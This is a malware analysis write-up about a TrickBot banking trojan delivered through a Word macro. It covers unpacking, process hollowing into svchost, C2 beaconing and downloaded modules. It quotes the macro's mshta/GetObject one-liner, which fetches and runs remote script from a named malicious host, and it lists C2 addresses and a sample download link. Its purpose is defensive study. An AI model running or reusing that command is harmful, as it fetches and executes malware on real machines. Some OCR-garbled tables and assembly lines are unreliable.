# **TrickBot Banking Trojan - DOC00039217.doc**

**ringzerolabs.com**[/2017/07/trickbot-banking-trojan-doc00039217doc.html](https://www.ringzerolabs.com/2017/07/trickbot-banking-trojan-doc00039217doc.html)





DOC00039217.doc runs malicious VBA scripts to download a second stage trojan which can install additional malware.

Filename DOC00039217.doc MD5 31529e5221e16a522e8aece4998036d7 Sample [Download Sample](https://www.reverse.it/sample/f934141126cdc13d1078e8c463b7241594d354c5513aa025d32853a658d237e7?environmentId=100) Video



Watch Video At:

<https://youtu.be/b6aul3QH0HY>#### **DETAILS**

We start by analyzing the DOC's header and see that it is PK with XML references inside. This is indicative of Microsoft Word DOCX and DOCM files. To inspect the individual files contained within the document we simply change the DOC extension to ZIP and open the file with an archive manager.



Inside the archive we find a vbaProject.bin file which contains VBA macro code. Opening this in a text editor reveals the script which runs after opening the original document. The script will download a file from http://appenzeller.fr/aaaa

```
??mshta javascript:"\..\mshtml,RunHTMLApplication ";document.write();o=GetObject
("script:http://appenzeller.fr/aaaa");o.Exec("amphibiousvehicle.eu/0chb7");close(
); A@&⊡⊡ i c
                                   \Box g?Attribut e VB Nam e = "Thi sDocumen\Box t"
```
The aaaa file is a VBScript which invokes Wscript.Shell and runs Powershell to download another file. The variable to download this file is constructed from a parameter passed by the first script "amphibiousvehicle.eu/0chb7".



eax, petya. 2440E4

mov

An important note is that the file is downloaded to the %TEMP% folder and named petya.exe. This file IS NOT the recent Petya ransomware. It is a trojan.

The downloaded trojan comes to us packed by PECompact2. In order to unpack the file we first load it in our debugger and get to the "entry point" chosen by the debugger.



Next we scroll down from 0x002440e4 to the last instruction before a lot of 0x00000000 bytes. It should be a JMP to a register. Advancing a single step will put you at the Original Entry Point (OEP). Traditional import reconstructors can be used to restore the file at this point. Unpacking the file is not necessary for execution, but it makes static analysis much easier.

| UUZ441AZ | pop ear                    |
|----------|----------------------------|
| 002441A3 | pop ecx                    |
| 002441A4 | pop ebx                    |
| 002441A5 | pop ebp                    |
| 002441A6 | eax                        |
| 002441A8 | add byte ptr ds: [eax], al |
| 002441AA | add byte ptr ds: [eax].al  |
| 002441AC | add byte ptr ds: [eax], al |
| 002441AE | add byte ptr ds: [eax].al  |

After execution, petya.exe copies itself to the following Roaming\winapp directory and renames itself odsxa.exe. It also generates a client id and group tag file which contain victim identification strings. A modules folder is also added where additional malware/modules/addons can be downloaded later.

|            | C:\Sandbox\User\DefaultBox\user\current\AppData\Roaming\winapp             |            |
|------------|----------------------------------------------------------------------------|------------|
|            | Share with $\blacktriangledown$<br>Include in library $\blacktriangledown$ | New folder |
| tes        | ×<br>Name                                                                  | Date r     |
| dop        | <b>Modules</b>                                                             | 7/21/2     |
| mloads     | client id                                                                  | 7/21/2     |
| ent Places | group_tag                                                                  | 7/21/2     |
|            | odsxa.exe                                                                  | 7/20/2     |

Once everything is copied to the new folder, petya.exe closes and odsxa.exe takes over. odsxa launches SVCHOST.EXE in a suspended state and proceeds to inject data into a new section of the file's memory segment. This is called Process Hollowing and allows the injected code greater freedom in the Windows operating system because it is running under the security context of SVCHOST.EXE.

| $D$ Oxffe 50000 | Image           | 44 kB    | WCX | C:\Windows\System32\svchost.exe |
|-----------------|-----------------|----------|-----|---------------------------------|
| 40x140000000    | Private         | 140 kB   | RWX |                                 |
| 0x140000000     | Private: Commit | $4kB$ R  |     |                                 |
| 0x140001000     | Private: Commit | 92 kB RX |     |                                 |
| 0x140018000     | Private: Commit | 24 kB R  |     |                                 |
| 0x14001e000     | Private: Commit | 4 kB RW  |     |                                 |
| 0x14001f000     | Private: Commit | 16 kB R  |     |                                 |

After the injection is complete, SVCHOST.EXE will first retrieve the user's public facing IP by issuing a GET request to the legitimate website ipinfo.io/ip.

The trojan will then begin beaconing to 16 different IP's using HTTPS. Mac1 was found in the group tag document and WIN-FD... was found in the client id file.#### GET /nac1/WIN-FDN40UJ0N48\_W617 49DA3C3712FBEF3E5C446BA77E3675/5/spk/ HIIP/1.1 Host: 46.160.165.31

The malware will continue to reach out to the servers until one has data for it to download. Once new files have been downloaded, they will be placed in the modules folder of the winapp directory.

| Roaming I winapp I Modules I                               |                    |            |                            | Search N  |
|------------------------------------------------------------|--------------------|------------|----------------------------|-----------|
| Include in library $\blacktriangledown$                    | Share with $\star$ |            | New folder                 |           |
| Name                                                       | Size               |            | Date modified              | Type      |
| injectDII64_configs                                        |                    |            | 7/21/2017 8:13 PM          | File fold |
| injectDII64                                                |                    |            | 1,236 KB 7/21/2017 8:13 PM | File      |
| systeminfo64                                               |                    |            | 22 KB 7/21/2017 8:12 PM    | File      |
| AppData > Roaming > winapp > Modules > injectDII64_configs |                    |            |                            |           |
| Share with $\sim$<br>in library $\blacktriangledown$       |                    | New folder |                            |           |
| ×<br>Name                                                  | Size               |            | Date modified              | Type      |
| dinj                                                       |                    |            | 92 KB 7/21/2017 8:13 PM    | File      |
| dpost                                                      |                    |            | 1 KB 7/21/2017 8:13 PM     | File      |
| sini                                                       | 50 KB              |            | 7/21/2017 8:13 PM          | File      |

After ~30 minutes, multiple other modules were downloaded to the directory.

|     |                                         |                                 | AppData ▶ Roaming ▶ winapp ▶ Modules ▶ |
|-----|-----------------------------------------|---------------------------------|----------------------------------------|
|     | Include in library $\blacktriangledown$ | Share with $\blacktriangledown$ | New folder                             |
|     | Name                                    | ┻                               | Size                                   |
|     |                                         | injectDII64_configs             |                                        |
| ς   |                                         | mailsearcher64_co               |                                        |
| ces | importDII64                             |                                 | 8,743 KB                               |
|     | injectDII64                             |                                 | 1,236 KB                               |
|     |                                         | mailsearcher64                  | 30 KB                                  |
| s   |                                         | outlookDII64                    | 71 KB                                  |
|     |                                         | systeminfo64                    | 22 KB                                  |

All data downloaded in our session appeared to be encrypted/obfuscated in some way. It is unknown at this time which routines were used to do this, however, with a bit more reversing they should be able to be found in the unpacked version of the trojan.